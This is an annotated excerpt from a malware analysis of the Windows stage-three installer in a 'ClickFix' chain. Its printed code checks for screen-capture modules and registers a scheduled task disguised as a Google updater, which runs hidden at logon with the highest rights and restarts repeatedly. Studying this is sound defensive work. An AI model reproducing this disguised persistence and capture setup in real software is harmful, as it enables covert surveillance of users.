 No capture module, no install; then a hidden task that keeps restarting
From the Windows branch of the stage-three installer: the bundle check and the scheduled task it registers for the Node agent.
const WIN_NODE_AGENT_TASK = "GoogleUpdateSupporterNode"; Named to pass as a Google updater.
const WIN_NODE_AGENT_NODE_VER = "20.18.1";
…
function winNodeAgentVerifyCaptureBundle(root) { Called twice: after unpacking to
if (!fs.existsSync(winNodeAgentCaptureNativePath(root))) { staging and after copying into
throw new Error("capture native module missing from bundle"); place. No capture module, no
}
if (!fs.existsSync(path.join(root, "node_modules", "node-screenshots", "index.js"))) { install: capture is not optional.
throw new Error("node-screenshots package missing from bundle");
}
}
function winNodeAgentWriteTaskXml(xmlPath, taskName, vbsPath) {
...
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
...
<Hidden>true</Hidden> Hidden, no time limit, restarted
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit> every minute up to 999 times.
<RestartOnFailure><Interval>PT1M</Interval><Count>999</Count></RestartOnFailure>
</Settings>
<LogonTrigger>true Starts at every logon,
...
HighestAvailable with the highest rights available,
...
wscript.exe through a hidden VBS launcher.
<Arguments>//B //Nologo "${vbsEsc}"</Arguments>
Source: stage-three installer of the ClickFix chain, July 2026, read as text and never run. Excerpt with elisions (…); the task XML is a template string in the installer.